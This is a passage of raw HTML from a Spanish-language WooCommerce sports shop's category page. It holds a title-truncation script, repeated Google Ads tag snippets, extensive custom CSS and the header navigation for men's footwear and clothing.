        const sliders = document.querySelectorAll(
            '.destacados-swiper, .nuevos-swiper, .oferta-relampago-swiper, .movilidad-swiper'
        );

        sliders.forEach(slider => {
            
            // Detectar títulos
            const titles = slider.querySelectorAll(
                '.woocommerce-loop-product__title, .slider-product-title'
            );

            titles.forEach(title => {
                let text = title.textContent.trim();

                // Detectar ancho de pantalla
                if (window.innerWidth >= 768) {
                    // Desktop/tablet: limitar a 23 caracteres
                    if (text.length > 23) {
                        title.textContent = text.substring(0, 23) + '…';
                        title.setAttribute('title', text);
                    }
                } else {
                    // Celular: permitir más caracteres (ej. 40)
                    if (text.length > 45) {
                        title.textContent = text.substring(0, 45) + '…';
                        title.setAttribute('title', text);
                    }
                }
            });
        });

    }, 400);

});
</script>
<!-- Event snippet for Visita de página conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-16677012348/T4blCKiq29UZEPyGnJA-',
      'event_callback': callback
  });
  return false;
}
<script><!-- Event snippet for Agregar al carrito conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16677012348/VSWACMSf9M0ZEPyGnJA-'});
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16677012348">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16677012348');
</script><link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo-270x270.webp" />
		<style id="wp-custom-css">
			/* ajusta slider en pantallas grandes */
@media (min-width: 1400px) {

    /* Ajusta el contenedor interno del slider */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider {
        margin-top: -35px !important;
    }
}

/*menu achica espacio en 1280px*/
/* Solo para resoluciones menores o iguales a 1280px */
@media (max-width: 1366px) {

    /* Selector del menú de GeneratePress */
    .main-navigation .main-nav ul li a {
        padding-left: 10px;   /* reduce espacio izquierdo */
        padding-right: 10px;  /* reduce espacio derecho */
    }
}

/* responsive tablet*/
@media (min-width: 768px) and (max-width: 1024px) {
    .uagb-container-inner-blocks-wrap {
        overflow: hidden;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
    }

    .uagb-container-inner-blocks-wrap img {
        max-width: 100%;
        height: auto;
        display: block;
    }

    /* Si el carrusel utiliza swiper */
    .swiper-slide {
        max-width: 100%;
    }
}


/*icono login*/
.gp-user-icon {padding-top:5px;}
/* Hover: cambiar a verde */
.gp-user-icon:hover {
    color: #39B348; /* para dashicons y stroke con currentColor */
	stroke-width="2"
}


/* Hover sobre el SVG */
.gp-user-icon:hover svg path,
.gp-user-icon:hover svg circle {
    stroke: #39B348;    
}


/* Recuadro minimalista para todos los productos en la página shop */
.woocommerce ul.products li.product {
    border: 1px solid #e0e0e0;       /* borde fino */
    box-shadow: 0 2px 6px rgba(0,0,0,0.05); /* sombra ligera */
    border-radius: 6px;               /* bordes redondeados */
    padding: 15px;                     /* espacio interno */
    margin-bottom: 20px;               /* separación entre productos */
    background-color: #fff;            /* fondo blanco */
    transition: transform 0.2s, box-shadow 0.2s; /* efecto sutil al hover */
}

/* Hover: elevar ligeramente y sombra más marcada */
.woocommerce ul.products li.product:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.1);
}

/* Responsive: reducir padding en móviles */
@media (max-width: 768px) {
    .woocommerce ul.products li.product {
        padding: 10px;
    }
}
/* Efecto al pasar mouse sobre imagen sección*/
.gp-card-hover {
    position: relative;
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}

.gp-card-hover img {
    width: 100%;
    transition: transform 0.6s ease;
}

.gp-card-hover:hover img {
    transform: scale(1.15);
}

.gp-card-content {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    color: #fff;
    background: linear-gradient(0deg, rgba(0,0,0,0.7), transparent);
    transition: all 0.4s ease;
}

.gp-card-content .titulo {
    margin: 0;
    font-size: 22px;
    transition: transform 0.4s ease;
}

.gp-card-content .subtitulo {
    margin: 5px 0 0;
    opacity: 0;
    transform: translateY(15px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

/* Efecto al pasar el mouse */
.gp-card-hover:hover .titulo {
    transform: translateY(-10px);
}

.gp-card-hover:hover .subtitulo {
    opacity: 1;
    transform: translateY(0);
}

/* Centrar columnas 1, 2,3 y 4 footer */
.footer-widget-1,
.footer-widget-2,
.footer-widget-3 {
    text-align: center;
}

/* Asegurar que los iconos sociales se centren */
.footer-widget-3 .wp-block-social-links {
    justify-content: center;
}

/* Títulos centrados en todas las columnas */
.footer-widgets .widget-title{
    text-align: center !important;
}

/* Columna 4: menú alineado a la izquierda (normal) */
.footer-widget-4 {
    text-align: center;
}
/* espaciado en widgets de Footer*/
/* Contenedor de widgets: menos espacio entre filas */
.footer-widgets {
    row-gap: 10px; /* controla separación vertical entre widgets */
}

/* Cada widget individual */
.footer-widgets .widget {
    margin-bottom: 10px; /* margen inferior más pequeño */
    padding-bottom: 0;   /* opcional, elimina padding extra */
}

/* Opcional: si las columnas tienen títulos, reducir margen inferior del título */
.footer-widgets .widget-title {
    margin-bottom: 5px; /* antes estaba más grande por defecto */
}

/* Opcional: hacer que el texto del menú quede más centrado verticalmente */
.footer-widget-4 ul.menu {
    margin: 0 auto;
}

/* Mover el botón más arriba del borde inferior y a la derecha */
.generate-back-to-top {
    position: fixed;  
    bottom: 80px;      
    right: 30px;     
    z-index: 9999;  
}

/* Precio Solo en página de producto individual */
body.single-product .woocommerce-Price-amount {
   font-size:24px;
	 font-weight:500;
 line-height: 1.6;     
    
}

/* Títulos de productos relacionados */
.related.products .woocommerce-loop-product__title {
    color: #000 !important;
}
/* Por defecto: una columna */
.main-navigation .sub-menu {
    display: block;
    min-width: 350px;
}

/* Si el submenú tiene al menos el ítem número 11 → poner 2 columnas */
/* Modo grid cuando hay más de 10 items */
.main-navigation .sub-menu:has(> li:nth-child(10)) {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
}

.main-navigation .sub-menu:has(> li:nth-child(10)) .dropdown-menu-toggle {
    margin-left: auto;
    line-height: 1 !important;
    display: flex !important;
    align-items: center !important;
	}
.main-navigation .sub-menu {
    min-width: 180px !important;
    width: max-content;
}
.main-navigation .sub-menu .sub-menu {
    min-width: 180px !important;
    width: max-content;
/*	background-color:#272727;*/
}

/*código slider cabecera*/
/* Sección contenedora fullscreen */
.fullscreen-slider {
    height: 100vh;           /* fallback desktop */
    height: 100dvh;          /* altura dinámica real del viewport en móviles */
    min-height: 100vh;
    width: 100%;
    overflow: hidden;
}

/* Cada slide ocupa todo el contenedor */
/* Slider fullscreen solo en desktop/tablet */
@media (min-width: 768px) {
    .fullscreen-slider {
        height: 100vh;      /* fallback desktop */
        height: 100dvh;     /* altura dinámica real del viewport en móviles grandes */
        min-height: 100vh;
        width: 100%;
        overflow: hidden;
    }

    .fullscreen-slider .uagb-slide {
        height: 100%;
        min-height: 100%;
        display: flex;
        align-items: center;       /* centra contenido verticalmente */
        justify-content: center;   /* centra horizontalmente */
        background-size: cover !important;
        background-position: center !important;
    }

    .fullscreen-slider .uagb-slide-image img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    @supports (-webkit-touch-callout: none) {
        .fullscreen-slider {
            height: -webkit-fill-available;
        }
    }
}


/* Fix específico para Safari / iPhone */
@supports (-webkit-touch-callout: none) {
  .fullscreen-slider {
    height: -webkit-fill-available;
  }
}
/*Fuentes de productos*/
/* Títulos de producto */
.single-product .product_title,
.single-product h1,
.single-product h2,
.single-product h3,
.single-product h4,
.single-product h5,
.single-product h6 {
    font-family: 'Oswald', sans-serif;
}
/* Descripción larga (pestaña Descripción) */
.woocommerce-Tabs-panel--description,
.woocommerce-Tabs-panel--description p,
/*.woocommerce-Tabs-panel--description h2,*/
.woocommerce-Tabs-panel--description h3 {
    font-family: 'Roboto', sans-serif;
	font-size: 18px;
}
/*oculta titulo Descripción en producto*/
.single-product .woocommerce-Tabs-panel--description h2 {display:none;}

/*----*/ 
/* Títulos de SKU y Etiquetas */
.single-product .product_meta .sku_wrapper ,
.single-product .product_meta .posted_in ,
.single-product .product_meta .tagged_as  {
    font-family: 'Oswald', sans-serif !important;
	font-weight:500;
    font-size: 16px !important;
	color: black;
}

/* Contenido de SKU y de las Etiquetas */
.single-product .product_meta,
.single-product .product_meta span.sku,
.single-product .product_meta a {
    font-family: 'Roboto', sans-serif !important;
    color: #808080 !important; 
	font-weight:normal!important;
}
/* Hover: cambia a negro */
.single-product .product_meta:hover,
.single-product .product_meta,
.single-product .product_meta a:hover {
    color: #000 !important;
}
/* Título de Productos Relacionados en mayúsculas */
.related.products > h2  {
    text-transform: uppercase !important;
	font-size:46px;
	font-weight:500;
}

/*color navegación mi cuenta*/
/* Enlaces del menú de Mi Cuenta */
.woocommerce-MyAccount-navigation ul li a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-MyAccount-navigation ul li a:hover {
    color: #1abc00 !important; /* verde, puedes cambiarlo */
}

/* Texto de productos en la página del carrito */
.woocommerce-cart .product-name a {
    color: #000000 !important; /* negro */
}

/* Hover en verde */
.woocommerce-cart .product-name a:hover {
    color: #1abc00 !important; /* verde */
}

.woocommerce-variation-add-to-cart .extra-buttons {
    width: 100%;           /* ocupar toda la fila */
    display: flex;
    flex-direction: column; /* vertical */
    gap: 8px;
    margin-top: 15px;      /* espacio respecto al botón añadir al carrito */
}

/* Estilo botones compartir y wsp */
/* Span interior que contiene ícono + texto */
.extra-buttons button span,
.extra-buttons a span {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    color: #777 !important; /* gris inicial */
    text-decoration: none !important;
}

/* Ícono en gris inicial */
.extra-buttons img {
    filter: grayscale(100%) brightness(0.5) !important;
    transition: filter 0.2s ease-in-out;
}

/* Hover: texto en negro */
.extra-buttons button:hover span,
.extra-buttons a:hover span {
    color: #000 !important;
}

/* Hover: ícono más oscuro / cercano a negro */
.extra-buttons button:hover img,
.extra-buttons a:hover img {
    filter: grayscale(0%) brightness(0.1) saturate(200%) !important;
}

/*Diseño botones variacones*/
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th  {line-height:1.5em!important;
padding-bottom:0px;}

/*Color para filtro */
/* Estado normal */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    background-color: #000 !important;   /* Fondo negro */
    color: #fff !important;              /* Texto blanco */
    padding: 8px 12px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

/* Hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    background-color: #39B348 !important;
    color: #fff !important;
}

/* Estado activo (seleccionado) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: #39B348 !important;
    box-shadow: 0 0 0 2px #39B348 !important;
    color: #fff !important;
}

/* Enlaces dentro del botón */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label a {
    color: inherit !important;
    text-decoration: none;
}

/* Hover del enlace */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover a,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active a {
    color: #fff !important;
}
/* Quitar cualquier borde o línea en hover */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:hover {
    outline: none !important;
    box-shadow: none !important;
    border: none !important;
}

/* Por si el plugin agrega outline por accesibilidad */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:focus {
    outline: none !important;
    box-shadow: none !important;
}
/* Tooltip de YITH Ajax Product Filter */
.yith-wcan-tooltip {
    background-color: #39B348 !important;   /* Fondo del tooltip */
    color: #ffffff !important;              /* Color del texto */
    border: none !important;                /* Quita borde */
    padding: 5px 8px !important;
    font-size: 13px !important;
    border-radius: 4px !important;
}

/* La flechita del tooltip (triangulito) */
.yith-wcan-tooltip:after {
    border-top-color: #39B348 !important;  /* Color del triángulo */
}
/* Color normal de los enlaces dentro de los filtros */

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a {
       /* color del link en estado normal */
    text-decoration: none !important;
}

/* Hover del link (solo cambia el color del texto, NO el fondo) */
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover {
    color: #39B348 !important;   /* verde en hover */
    text-decoration: none !important;
}

/* Input de login*/
@media (min-width: 768px) {
    html, body {
        height: 100%;
    }

    body {
        display: flex;
        flex-direction: column;
    }

    .site-content {
        flex: 1 0 auto;
    }

    .site-footer {
        margin-top: auto;
    }
}

.related.products > h2 {font-size:24px;}

/* responsive firefox*/ 
/* --- CSS: Ajuste para Desktop (>=1400px) y compatible con Firefox --- */
@media (min-width: 1400px) {

  /* Limitamos a Firefox cuando haga falta */
  @supports (-moz-appearance: none) {

    /* selector original + variantes por si la estructura cambia */
    .wp-block-uagb-slider-child .swiper-content > .wp-block-uagb-container.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap.fullscreen-slider,
    .wp-block-uagb-slider-child .uagb-container-inner-blocks-wrap,
    .wp-block-uagb-slider-child .fullscreen-slider {
        /* intento directo */
        margin-top: -35px !important;

        /* alternativas por si margin-top es ignorado */
        position: relative !important;
        top: -35px !important;
        transform: translateY(-35px) !important;

        /* asegurar caja y overflow */
        box-sizing: border-box !important;
        overflow: hidden !important;
    }

    /* Si el slider interno tiene un wrapper que empuja, corregirlo también */
    .wp-block-uagb-slider-child .swiper-wrapper,
    .wp-block-uagb-slider-child .swiper-slide {
        margin-top: 0 !important;
        padding-top: 0 !important;
    }
  } /* end @supports */
}
		</style>
		</head>

<body class="archive tax-product_tag term-basquetbol term-67 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child-alotrend theme-generatepress slideout-enabled slideout-mobile sticky-menu-fade sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky woocommerce woocommerce-page woocommerce-no-js yith-wcan-free left-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://salernosdeportes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Salernos Deportes" src="https://salernosdeportes.com/wp-content/uploads/2025/11/cropped-SD-Isotipo.webp" width="512" height="512" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
		<div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="has-sticky-branding wc-menu-cart-activated main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<div class="navigation-branding"><div class="sticky-navigation-logo">
					<a href="https://salernosdeportes.com/" title="Salernos Deportes" rel="home">
						<img src="https://salernosdeportes.com/wp-content/uploads/2025/12/cropped-SD-Isotipo-1.webp" class="is-logo-image" alt="Salernos Deportes" width="120" height="120" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-14665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14665"><a href="https://salernosdeportes.com/home/">Home</a></li>
<li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3421"><a href="https://salernosdeportes.com/product-category/hombre/">Hombre<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3531"><a href="https://salernosdeportes.com/product-category/hombre-calzado/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16488"><a href="https://salernosdeportes.com/product-category/hombre/calzado/accesorios-calzado-hombre">Accesorios</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://salernosdeportes.com/product-category/hombre/calzado/casual/">Casual</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://salernosdeportes.com/product-category/hombre/calzado/deportivo/">Deportivo</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://salernosdeportes.com/product-category/hombre/calzado/futbol-calzado/">Fútbol</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://salernosdeportes.com/product-category/hombre/calzado/ojotas-y-sandalias-calzado-hombre/">Ojotas y Sandalias</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://salernosdeportes.com/product-category/hombre/calzado/otros/">Otros Calzados</a></li>
	</ul>
</li>
	<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3537"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/accesorios/">Accesorios</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/buzos-y-canguros/">Buzos y Canguros</a></li>
		<li id="menu-item-16492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16492"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/camperas/">Camperas</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/Ropa-termica-hombre">Ropa Térmica</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/equipos-deportivos-y-lluvia/">Equipos Deportivos y De Lluvia</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/remeras-indumentaria-hombre/">Remeras y Camisas</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/pantalones/">Pantalones</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="https://salernosdeportes.com/product-category/hombre/indumentaria/short/">Shorts</a></li>
	</ul>
</li>
</ul>
</li>
